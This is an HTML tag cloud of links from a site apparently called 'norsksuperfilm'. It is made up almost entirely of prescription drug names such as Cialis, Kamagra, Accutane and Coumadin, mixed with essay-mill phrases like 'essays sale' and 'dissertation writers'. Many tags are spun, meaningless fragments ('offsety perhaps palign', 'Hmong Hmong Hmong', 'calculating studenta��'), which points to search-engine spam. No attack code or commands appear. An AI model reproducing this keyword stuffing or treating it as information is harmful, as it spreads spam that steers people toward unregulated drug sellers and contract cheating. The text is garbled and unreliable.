<a href='https://norsksuperfilm.regap.no/index.php/tag/topamax/' class='tag-link-680' title='1 topic' >Topamax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ranitidine/' class='tag-link-679' title='1 topic' >Ranitidine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/xenical/' class='tag-link-509' title='1 topic' >Xenical</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/biaxin/' class='tag-link-507' title='1 topic' >Biaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculties-besides/' class='tag-link-365' title='1 topic' >faculties besides</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/easily-compose/' class='tag-link-293' title='1 topic' >easily compose</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/most-regular/' class='tag-link-315' title='1 topic' >most regular</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/little-time/' class='tag-link-314' title='1 topic' >little time</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/papers-essays/' class='tag-link-313' title='1 topic' >papers essays</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assignments-which/' class='tag-link-312' title='1 topic' >assignments which</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aiwrite-essay/' class='tag-link-358' title='1 topic' >ai???write essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assaults-obsessive-compulsive/' class='tag-link-301' title='1 topic' >assaults obsessive compulsive</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/assaults-obsessive/' class='tag-link-300' title='1 topic' >assaults obsessive</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/analysis-resume/' class='tag-link-299' title='1 topic' >analysis resume</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/free-charge/' class='tag-link-297' title='1 topic' >free charge</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/biology-sponsor/' class='tag-link-296' title='1 topic' >Biology sponsor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/easily-compose-your/' class='tag-link-294' title='1 topic' >easily compose your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/compose-your/' class='tag-link-292' title='1 topic' >compose your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-certain/' class='tag-link-317' title='1 topic' >make certain</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/listed-here/' class='tag-link-289' title='1 topic' >listed here</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-paper/' class='tag-link-288' title='1 topic' >essay paper</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/every-single/' class='tag-link-287' title='1 topic' >every single</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/truly-feel/' class='tag-link-284' title='1 topic' >truly feel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/suitable-your/' class='tag-link-283' title='1 topic' >suitable your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-them/' class='tag-link-282' title='1 topic' >make them</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-provider/' class='tag-link-281' title='1 topic' >essay provider</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/burglar-alternatives/' class='tag-link-280' title='1 topic' >burglar alternatives</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anxious-usually-referred/' class='tag-link-279' title='1 topic' >anxious usually referred</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anxious-usually/' class='tag-link-278' title='1 topic' >anxious usually</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alternatives-open/' class='tag-link-277' title='1 topic' >alternatives open</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/closing-courseworks/' class='tag-link-316' title='1 topic' >closing courseworks</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/block-named/' class='tag-link-318' title='1 topic' >block named</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fight-flight/' class='tag-link-275' title='1 topic' >fight flight</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/endep/' class='tag-link-381' title='1 topic' >Endep</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minocycline/' class='tag-link-392' title='1 topic' >Minocycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/risperdal/' class='tag-link-391' title='1 topic' >Risperdal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/casodex/' class='tag-link-390' title='1 topic' >Casodex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/allopurinol/' class='tag-link-389' title='1 topic' >Allopurinol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cialis/' class='tag-link-388' title='1 topic' >Cialis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sominex/' class='tag-link-387' title='1 topic' >Sominex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/charboleps/' class='tag-link-386' title='1 topic' >Charboleps</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aciphex/' class='tag-link-385' title='1 topic' >Aciphex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/panmycin/' class='tag-link-384' title='1 topic' >Panmycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyvox/' class='tag-link-383' title='1 topic' >Zyvox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/celexa/' class='tag-link-382' title='1 topic' >Celexa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avalide/' class='tag-link-380' title='1 topic' >Avalide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/british-isles/' class='tag-link-319' title='1 topic' >British isles</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dutas/' class='tag-link-379' title='1 topic' >Dutas</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/valtrex/' class='tag-link-378' title='1 topic' >Valtrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benzac/' class='tag-link-377' title='1 topic' >Benzac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vermox/' class='tag-link-376' title='1 topic' >Vermox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior/' class='tag-link-366' title='1 topic' >junior</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/acticin/' class='tag-link-506' title='1 topic' >Acticin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amount-instruction/' class='tag-link-364' title='1 topic' >amount instruction</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/secondary-university/' class='tag-link-363' title='1 topic' >secondary university</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/level-instruction/' class='tag-link-362' title='1 topic' >level instruction</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/calculating-studenta%ef%bf%bd%ef%bf%bd/' class='tag-link-359' title='1 topic' >calculating studenta��</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/code-block/' class='tag-link-320' title='1 topic' >code block</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flight-response/' class='tag-link-276' title='1 topic' >flight response</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paid-maternity/' class='tag-link-274' title='1 topic' >Paid maternity</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glucovance/' class='tag-link-394' title='1 topic' >Glucovance</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-dissertation/' class='tag-link-214' title='1 topic' >essay dissertation</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fail-remember/' class='tag-link-233' title='1 topic' >fail remember</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-writers/' class='tag-link-232' title='1 topic' >essay writers</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-structure/' class='tag-link-231' title='1 topic' >essay structure</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/comes-handy/' class='tag-link-229' title='1 topic' >comes handy</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/according-your/' class='tag-link-228' title='1 topic' >according your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/their-particular/' class='tag-link-227' title='1 topic' >their particular</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/term-paper/' class='tag-link-226' title='1 topic' >term paper</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/some-sort/' class='tag-link-225' title='1 topic' >some sort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/school-assignment/' class='tag-link-218' title='1 topic' >school assignment</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-abstracts/' class='tag-link-217' title='1 topic' >dissertation abstracts</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/design-templates/' class='tag-link-216' title='1 topic' >design templates</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vacation-homes/' class='tag-link-213' title='1 topic' >vacation homes</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/literature-overview/' class='tag-link-236' title='1 topic' >literature overview</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/offsety-perhaps-palign/' class='tag-link-212' title='1 topic' >offsety perhaps palign</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/offsety-perhaps/' class='tag-link-211' title='1 topic' >offsety perhaps</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/disp-palign/' class='tag-link-210' title='1 topic' >disp palign</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/perhaps-palign/' class='tag-link-209' title='1 topic' >perhaps palign</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hmong-hmong-hmong/' class='tag-link-204' title='1 topic' >Hmong Hmong Hmong</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hmong-hmong/' class='tag-link-203' title='1 topic' >Hmong Hmong</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/entire-world/' class='tag-link-200' title='1 topic' >entire world</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculty-level/' class='tag-link-193' title='1 topic' >faculty level</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculty-instruction/' class='tag-link-192' title='1 topic' >faculty instruction</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-colleges/' class='tag-link-191' title='1 topic' >junior colleges</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-faculty/' class='tag-link-189' title='1 topic' >junior faculty</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/improve-your/' class='tag-link-234' title='1 topic' >improve your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/annotated-bibliographies/' class='tag-link-237' title='1 topic' >annotated bibliographies</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mother-father/' class='tag-link-273' title='1 topic' >mother father</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/american-poetry-assessment/' class='tag-link-256' title='1 topic' >American Poetry Assessment</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/internet-site/' class='tag-link-272' title='1 topic' >internet site</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-proposal/' class='tag-link-271' title='1 topic' >dissertation proposal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ethos-logos/' class='tag-link-269' title='1 topic' >ethos logos</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/honors-coursework/' class='tag-link-267' title='1 topic' >honors coursework</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fulfills-exceeds/' class='tag-link-266' title='1 topic' >fulfills exceeds</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essays-sale/' class='tag-link-265' title='1 topic' >essays sale</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coursework-optimum/' class='tag-link-264' title='1 topic' >coursework optimum</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fundamental-english/' class='tag-link-261' title='1 topic' >Fundamental English</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-author/' class='tag-link-260' title='1 topic' >essay author</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rhetorical-evaluation/' class='tag-link-258' title='1 topic' >rhetorical evaluation</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/annotated-bibliography/' class='tag-link-257' title='1 topic' >Annotated Bibliography</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/american-poetry/' class='tag-link-255' title='1 topic' >American Poetry</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/application-essay/' class='tag-link-238' title='1 topic' >application essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/base-forensic/' class='tag-link-254' title='1 topic' >base forensic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-writers/' class='tag-link-253' title='1 topic' >dissertation writers</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-producing/' class='tag-link-252' title='1 topic' >dissertation producing</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/creating-essays/' class='tag-link-251' title='1 topic' >creating essays</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/changeover-words/' class='tag-link-250' title='1 topic' >changeover words</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/comparable-sentences-paragraphs/' class='tag-link-246' title='1 topic' >comparable sentences paragraphs</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/comparable-sentences/' class='tag-link-245' title='1 topic' >comparable sentences</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/argument-essay/' class='tag-link-244' title='1 topic' >argument essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/good-quality/' class='tag-link-243' title='1 topic' >good quality</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/your-dissertation/' class='tag-link-242' title='1 topic' >your dissertation</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/push-release/' class='tag-link-240' title='1 topic' >Push Release</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/content-material/' class='tag-link-239' title='1 topic' >content material</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/promethazine/' class='tag-link-393' title='1 topic' >Promethazine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-faculties/' class='tag-link-367' title='1 topic' >junior faculties</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/abana/' class='tag-link-395' title='1 topic' >Abana</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zithromax/' class='tag-link-465' title='1 topic' >Zithromax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/calan/' class='tag-link-476' title='1 topic' >Calan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/yasmin/' class='tag-link-475' title='1 topic' >Yasmin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fosamax/' class='tag-link-474' title='1 topic' >Fosamax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prednisolone/' class='tag-link-473' title='1 topic' >Prednisolone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/decadron/' class='tag-link-472' title='1 topic' >Decadron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/suhagra/' class='tag-link-471' title='1 topic' >Suhagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/accutane/' class='tag-link-396' title='1 topic' >Accutane</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/detrol/' class='tag-link-469' title='1 topic' >Detrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zanaflex/' class='tag-link-468' title='1 topic' >Zanaflex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tulasi/' class='tag-link-467' title='1 topic' >Tulasi</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/albenza/' class='tag-link-466' title='1 topic' >Albenza</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/phenergan/' class='tag-link-464' title='1 topic' >Phenergan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/evecare/' class='tag-link-478' title='1 topic' >Evecare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/propranolol/' class='tag-link-463' title='1 topic' >Propranolol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/silagra/' class='tag-link-462' title='1 topic' >Silagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lincocin/' class='tag-link-461' title='1 topic' >Lincocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benadryl/' class='tag-link-460' title='1 topic' >Benadryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/triamterene/' class='tag-link-459' title='1 topic' >Triamterene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/augmentin/' class='tag-link-458' title='1 topic' >Augmentin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zetia/' class='tag-link-457' title='1 topic' >Zetia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/evista/' class='tag-link-456' title='1 topic' >Evista</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plendil/' class='tag-link-455' title='1 topic' >Plendil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/adalat/' class='tag-link-454' title='1 topic' >Adalat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/septilin/' class='tag-link-453' title='1 topic' >Septilin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/suprax/' class='tag-link-477' title='1 topic' >Suprax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/grifulvin/' class='tag-link-479' title='1 topic' >Grifulvin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/reminyl/' class='tag-link-451' title='1 topic' >Reminyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/beconase/' class='tag-link-494' title='1 topic' >Beconase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mycelex-g/' class='tag-link-505' title='1 topic' >Mycelex-g</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/combivent/' class='tag-link-504' title='1 topic' >Combivent</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/robaxin/' class='tag-link-503' title='1 topic' >Robaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avana/' class='tag-link-502' title='1 topic' >Avana</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atorlip/' class='tag-link-501' title='1 topic' >Atorlip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/noroxin/' class='tag-link-500' title='1 topic' >Noroxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imuran/' class='tag-link-499' title='1 topic' >Imuran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/voltaren/' class='tag-link-498' title='1 topic' >Voltaren</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/orlistat/' class='tag-link-497' title='1 topic' >Orlistat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/isoniazid/' class='tag-link-496' title='1 topic' >Isoniazid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/geriforte/' class='tag-link-495' title='1 topic' >Geriforte</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eldepryl/' class='tag-link-493' title='1 topic' >Eldepryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bystolic/' class='tag-link-480' title='1 topic' >Bystolic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coumadin/' class='tag-link-492' title='1 topic' >Coumadin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tenormin/' class='tag-link-491' title='1 topic' >Tenormin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cefixime/' class='tag-link-490' title='1 topic' >Cefixime</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/strattera/' class='tag-link-489' title='1 topic' >Strattera</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nizagara/' class='tag-link-488' title='1 topic' >Nizagara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadapox/' class='tag-link-487' title='1 topic' >Tadapox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zestril/' class='tag-link-486' title='1 topic' >Zestril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/femcare/' class='tag-link-485' title='1 topic' >Femcare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anacin/' class='tag-link-484' title='1 topic' >Anacin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/reglan/' class='tag-link-483' title='1 topic' >Reglan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/inderal/' class='tag-link-482' title='1 topic' >Inderal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himplasia/' class='tag-link-481' title='1 topic' >Himplasia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/probalan/' class='tag-link-452' title='1 topic' >Probalan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ditropan/' class='tag-link-470' title='1 topic' >Ditropan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glucotrol/' class='tag-link-450' title='1 topic' >Glucotrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/malegra/' class='tag-link-409' title='1 topic' >Malegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/protonix/' class='tag-link-420' title='1 topic' >Protonix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atarax/' class='tag-link-419' title='1 topic' >Atarax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trimox/' class='tag-link-418' title='1 topic' >Trimox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aricept/' class='tag-link-417' title='1 topic' >Aricept</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lukol/' class='tag-link-416' title='1 topic' >Lukol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/toradol/' class='tag-link-415' title='1 topic' >Toradol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cafergot/' class='tag-link-414' title='1 topic' >Cafergot</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/kytril/' class='tag-link-413' title='1 topic' >Kytril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lioresal/' class='tag-link-412' title='1 topic' >Lioresal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/naprosyn/' class='tag-link-411' title='1 topic' >Naprosyn</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rizact/' class='tag-link-410' title='1 topic' >Rizact</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/kemadrin/' class='tag-link-408' title='1 topic' >Kemadrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/kamagra/' class='tag-link-422' title='1 topic' >Kamagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/silvitra/' class='tag-link-407' title='1 topic' >Silvitra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/duetact/' class='tag-link-406' title='1 topic' >Duetact</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avodart/' class='tag-link-405' title='1 topic' >Avodart</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trileptal/' class='tag-link-449' title='1 topic' >Trileptal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anafranil/' class='tag-link-403' title='1 topic' >Anafranil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/exelon/' class='tag-link-402' title='1 topic' >Exelon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bestina/' class='tag-link-401' title='1 topic' >Bestina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plavix/' class='tag-link-400' title='1 topic' >Plavix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nicotinell/' class='tag-link-399' title='1 topic' >Nicotinell</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/shallaki/' class='tag-link-398' title='1 topic' >Shallaki</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amoxil/' class='tag-link-397' title='1 topic' >Amoxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/micronase/' class='tag-link-421' title='1 topic' >Micronase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nootropil/' class='tag-link-404' title='1 topic' >Nootropil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tricor/' class='tag-link-423' title='1 topic' >Tricor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloramphenicol/' class='tag-link-437' title='1 topic' >Chloramphenicol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sinemet/' class='tag-link-424' title='1 topic' >Sinemet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alesse/' class='tag-link-448' title='1 topic' >Alesse</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eurax/' class='tag-link-447' title='1 topic' >Eurax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/motrin/' class='tag-link-446' title='1 topic' >Motrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/duphalac/' class='tag-link-445' title='1 topic' >Duphalac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cymbalta/' class='tag-link-444' title='1 topic' >Cymbalta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/astelin/' class='tag-link-442' title='1 topic' >Astelin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nitrofurantoin/' class='tag-link-441' title='1 topic' >Nitrofurantoin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/wellbutrin/' class='tag-link-440' title='1 topic' >Wellbutrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cystone/' class='tag-link-439' title='1 topic' >Cystone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/micardis/' class='tag-link-438' title='1 topic' >Micardis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pyridium/' class='tag-link-443' title='1 topic' >Pyridium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/premarin/' class='tag-link-436' title='1 topic' >Premarin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/indocin/' class='tag-link-430' title='1 topic' >Indocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/midamor/' class='tag-link-435' title='1 topic' >Midamor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/urispas/' class='tag-link-426' title='1 topic' >Urispas</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/moduretic/' class='tag-link-427' title='1 topic' >Moduretic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/methotrexate/' class='tag-link-428' title='1 topic' >Methotrexate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hytrin/' class='tag-link-425' title='1 topic' >Hytrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/shatavari/' class='tag-link-429' title='1 topic' >Shatavari</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/gyne-lotrimin/' class='tag-link-431' title='1 topic' >Gyne-lotrimin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lotrisone/' class='tag-link-432' title='1 topic' >Lotrisone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vasodilan/' class='tag-link-433' title='1 topic' >Vasodilan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/estrace/' class='tag-link-434' title='1 topic' >Estrace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aceon/' class='tag-link-337' title='2 topics' >Aceon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/metformin/' class='tag-link-338' title='2 topics' >Metformin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/betnovate/' class='tag-link-336' title='2 topics' >Betnovate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ashwagandha/' class='tag-link-335' title='2 topics' >Ashwagandha</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cozaar/' class='tag-link-334' title='2 topics' >Cozaar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/triamcinolone/' class='tag-link-333' title='2 topics' >Triamcinolone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lasuna/' class='tag-link-332' title='2 topics' >Lasuna</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/college-university/' class='tag-link-219' title='2 topics' >college university</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tetracycline/' class='tag-link-331' title='2 topics' >Tetracycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/serpina/' class='tag-link-330' title='2 topics' >Serpina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/your-essay/' class='tag-link-270' title='2 topics' >your essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/freelance-writers/' class='tag-link-221' title='2 topics' >freelance writers</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-producing/' class='tag-link-220' title='2 topics' >essay producing</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/high-school/' class='tag-link-201' title='2 topics' >high school</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/differin/' class='tag-link-340' title='2 topics' >Differin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/everyday-life/' class='tag-link-190' title='2 topics' >everyday life</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/caverta/' class='tag-link-339' title='2 topics' >Caverta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keflex/' class='tag-link-352' title='2 topics' >Keflex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cabgolin/' class='tag-link-341' title='2 topics' >Cabgolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/etodolac/' class='tag-link-351' title='2 topics' >Etodolac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prograf/' class='tag-link-375' title='2 topics' >Prograf</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-college/' class='tag-link-361' title='2 topics' >junior college</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/uroxatral/' class='tag-link-356' title='2 topics' >Uroxatral</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glucophage/' class='tag-link-355' title='2 topics' >Glucophage</a>
